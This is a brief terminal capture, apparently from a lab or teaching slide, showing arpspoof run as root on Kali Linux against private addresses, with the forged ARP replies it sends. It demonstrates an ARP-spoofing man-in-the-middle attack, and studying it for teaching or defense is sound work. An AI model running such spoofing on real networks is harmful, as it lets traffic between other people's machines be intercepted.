 ┌──(root💀kali)-[~]
└─# arpspoof -i eth1 -t 172.16.5.1 172.16.5.5
8:0:27:d4:ee:5d a:0:27:0:0:3 0806 42: arp reply 172.16.5.5 is-at 8:0:27:d4:ee
:5d
8:0:27:d4:ee:5d a:0:27:0:0:3 0806 42: arp reply 172.16.5.5 is-at 8:0:27:d4:ee
:5d
8:0:27:d4:ee:5d a:0:27:0:0:3 0806 42: arp reply 172.16.5.5 is-at 8:0:27:d4:ee
:5d
8:0:27:d4:ee:5d a:0:27:0:0:3 0806 42: arp reply 172.16.5.5 is-at 8:0:27:d4:ee
:5d
8:0:27:d4:ee:5d a:0:27:0:0:3 0806 42: arp reply 172.16.5.5 is-at 8:0:27:d4:ee
:5d